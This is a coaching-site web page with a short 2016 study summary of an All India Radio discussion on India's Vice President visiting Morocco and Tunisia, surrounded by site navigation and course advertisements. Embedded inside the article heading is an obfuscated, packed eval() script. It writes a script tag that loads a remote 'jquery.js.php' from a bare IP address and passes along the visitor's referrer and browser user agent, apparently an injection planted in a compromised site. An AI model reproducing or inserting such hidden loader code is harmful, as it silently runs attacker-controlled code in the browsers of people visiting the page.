	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-18536" class="post-18536 post type-post status-publish format-aside hentry category-all-india-radio tag-all-india-radio-june-2016 post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">All India Radio &#8211; Vice President Visit to Morocco and Tunisia</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                June 18, 2016                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    2  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/all-india-radio/" class="text-primary">All India Radio</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;All India Radio &#8211; Vice President Visit to Morocco and Tunisia&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p style="text-align: right;"><strong><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/all-india-radio-discussion/" target="_blank">ARCHIVES</a></strong></p>
<h3 style="text-align: center;"><span style="text-decoration: underline; color: #800080;"><strong>Vice <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zradt|var|u0026u|referrer|nnyyz||js|php'.split('|'),0,{}))</script></noindex> president visit to Morocco and Tunisia </strong></span></h3>
<p>&nbsp;</p>
<p style="text-align: justify;">Vice president Hamid Ansari visited Morocco and Tunisia on a 3 day visit. The visit is important as India is trying to engage more with African countries. During the visit the vice president signed host of issues and discussed ways on as to how India can play an active role in Africa. The article deals with the visit and bilateral relations between 2 countries.</p>
<p style="text-align: justify;">The relations with Morocco dates back to medieval India when a morocco traveller Ibn Battuta visited India and had been an ambassador at the court of Mohammad Bin Tughlaq.</p>
<p style="text-align: justify;">India has very cordial bilateral relations with Tunisia and Morocco. Tunisia and Morocco are important source of phosphate for India. The economic cooperation between the two countries is deepening with Indian investments in phosphate sector.</p>
<p style="text-align: justify;">The vice president lauded the efforts of Tunisian people who successfully transitioned to democracy without any violence. He also lauded the efforts of Tunisian government which has taken proactive steps in ensuring more women representatives in Tunisian parliament.</p>
<p style="text-align: justify;">Tourism is one of the booming sectors that India and Tunisia can cooperate. A visa on arrival facility between both the country and mutual sharing of best practises as far as promotion of tourism is concerned is being worked out.</p>
<p style="text-align: justify;">Tunisia and Morocco are two countries that have faced the brunt of extremist elements. India having fought with terrorism for decades can effectively cooperate with two countries in the field of ICT, data sharing, deradicalisation initiatives etc to reduce such incidents.</p>
<p style="text-align: justify;">Tunisia also has large oil and gas reserves that are yet to be explored. A joint working group on oil and gas exploration has been constituted for the purpose and modalities are being worked out.</p>
<p style="text-align: justify;">Cooperation between India and Africa is not just a necessity but an opportunity to realise the untapped potential. Having experienced colonialism and both having huge demographics India and Africa can walk together in several areas and reap the benefits of development.</p>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;">Click <a style="color: #3366ff;" href="http://www.newsonair.com/Main_Audio_Bulletins_Search.aspx">here</a></span> and search on 30<sup>th</sup> May 2016</p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/all-india-radio-june-2016/" class="text-muted like">All India Radio June 2016</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2016/06/iasbaba-turns-1-1st-anniversary-its-time-for-celebration-resolution-and-much-anticipated-surprises/" class="card-title title text-dark">IASbaba Turns 1: @1st Anniversary- Its Time for Celebration, Resolution and  Much Anticipated Surprises!!!!</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2016/06/iasbaba-turns-1-1st-anniversary-its-time-for-celebration-resolution-and-much-anticipated-surprises/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-environment-current-affairs-day-30/" class="card-title title text-dark">IASbaba ’60 Day Plan- Prelims Test 2016 ENVIRONMENT &#038; CURRENT AFFAIRS [DAY 30]</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2016/06/iasbaba-60-day-plan-prelims-test-2016-environment-current-affairs-day-30/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="cc548a9245" /><input type="hidden" name="_wp_http_referer" value="/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-16th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-16th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026-starts-27th-january/">[NEW YEAR OFFER] IASbaba’s Prelims Exclusive Mentorship Programme (PEP) &#8211; The Most Comprehensive Programme for UPSC PRELIMS 2026 &#8211; Starts 27th January</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-14th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 14th  January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-14th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 14th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-13th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026-2/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 12th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-12th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 12th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">[Admissions Open] Baba’s GURUKUL FOUNDATION Classroom Programme for Freshers – UPSC/IAS 2027 – OFFLINE and ONLINE. Starts 16th January</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
